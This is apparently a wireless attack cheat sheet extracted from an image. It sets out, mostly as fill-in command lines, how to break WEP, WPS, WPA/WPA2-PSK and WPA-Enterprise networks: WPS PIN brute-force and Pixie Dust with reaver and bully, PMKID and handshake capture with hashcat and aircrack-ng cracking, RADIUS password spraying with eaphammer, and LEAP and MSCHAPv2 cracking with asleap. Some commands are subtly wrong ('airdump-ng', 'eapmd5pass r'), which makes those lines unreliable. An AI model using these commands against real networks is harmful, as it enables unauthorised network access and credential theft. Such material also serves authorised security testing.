 WEP
Obsolete Protocol
wifite
airgeddon.sh
All Attacks in one tool (Replay, Chopchop, Fragment,
Hirte, P0841, Caffe-latte)
WPA/WPA2-Personal (PSK)
WPS PIN Attack
Known PINs + Generation Algorithms
airgeddon.sh -> Known PINs database based attack
WPS PIN Bruteforce (online)
reaver -i mon0 -b <MAC_AP> -c <channel> -f -N [-L -d 2] -vv
bully mon0 -b <MAC_AP> -c <channel> -S -F -B -v 3
WPS Pixie Dust Attack (offline)
reaver -i mon0 -b <MAC_AP> -c <channel> -K -N -vv
bully mon0 -b <MAC_AP> -d -v 3
Null PIN attack
reaver -i mon0 -b <MAC_AP> -c <channel> -f -N -g 1 -vv -p ''
Can be automated using:
wifite --wps-only [--bully]
PMKID Capture (client-less) & Cracking
hcxdumptool -i mon0 -o capture.pcapng --enable_status=1 -c <channel>
hcxpcaptool -E essidlist -I identitylist -U usernamelist -z capture.16800 capture.pcapng
hashcat -m 16800 capture.16800 -a 0 -w 4 <wordlist>
Can be automated using:
wifite --pmkid [--pmkid-timeout <sec>]
Handshake Capture (req. client) & Cracking
airdump-ng -c <channel> --bssid <AP_MAC> -w <capture> mon0
aircrack-ng -a 2 -b <AP_MAC> -w <wordlist> <capture>
Can be automated using:
wifite --wpa [-dict <wordlist>]
WPA/WPA2-Enterprise (MGT)
RADIUS Usernames Capture
Wireshark > "Identity" field into EAP Message
of type "Response, Identity"
python crEAP.py -i mon0 -c <channel>
Only possible when RADIUS Identity is sent in cleartext (EAP-MD5,
LEAP, sometimes in weak config of other methods)
RADIUS Accounts Bruteforce /
Password Spraying
eaphammer --eap-spray --interface-pool wlan0 wlan1 wlan2 wlan3 wlan4 \
--essid <target_ESSID> --password <password_to_spray> --user-list <usernames_list>
LEAP & EAP-MD5 Handshake
Capture & Cracking
airdump-ng -c <channel> --bssid <AP_MAC> -w <capture> mon0
eapmd5pass r <capture> -w <wordlist> # For EAP-MD5
asleap -r <capture> -W <wordlist> # For LEAP (crack MSCHAPv2 challenge/response)
LEAP & EAP-MD5 are old deprecated EAP methods
that transmit client authentication (challenge/
response) in cleartext
MSCHAPv2 Challenge / Response
Capture (via Rogue AP) & Cracking
asleap -C <mschapv2_challenge> -R <mschapv2_response> -W <wordlist>
# Challenge/response colon-delimited format
Possible when EAP method is using MSCHAPv2 for
client authentication (e.g. PEAPv0(MSCHAPv2), EAP-
TTLS(MSCHAPv2))